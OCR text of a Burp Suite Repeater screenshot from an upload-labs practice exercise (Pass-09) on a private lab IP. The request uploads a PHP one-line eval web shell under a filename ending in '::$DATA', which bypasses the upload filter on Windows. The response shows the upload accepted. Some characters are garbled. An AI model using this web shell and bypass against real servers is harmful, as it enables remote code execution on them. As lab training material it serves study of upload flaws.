 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://192.168.115.133 HTTP/1 ?
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary11bec37981eab
337de6c07eecc027c9a
8 Content-Length: 386
9 Origin: http://192.168.115.133
10 Connection: close
11 Referer:
http://192.168.115.133/upload-labs-master/P
ass-09/index.php?action=show_code
12 Cookie: PHPSESSID=
f6c9ulinm9dd0o88piuv6b5941
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary11bec37981eab337de6c
07eecc027c9a
17 Content-Disposition: form-data; name="
upload_file"; filename="130_9.php::$DATA"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_REQUEST['130'])?>
21 ------geckoformboundary11bec37981eab337de6c
07eecc027c9a
22 Content-Disposition: form-data; name="
submit"
23
24 □□□
25 ------geckoformboundary11bec37981eab337de6c
07eecc027c9a--
26
末尾添加::$DATA
? Search... 0 matches
Response
Pretty Raw Hex Render \n
60 <form enctype="
multipart/form-data" method="
post" onsubmit="return
checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file
" type="file" name="
upload_file"/>
63 <input class="button"
type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/20250706183802
4818.php::$data" width="
250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
□□
</h3>
72 <pre>
73 <code class="
line-numbers
language-php">
$is_upload = false;
74 $msg = null;
75 if
(isset($_POST['submit'
])) {
文件上传路径
? php: 1 match
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 6
Done 5,959 bytes | 6 millis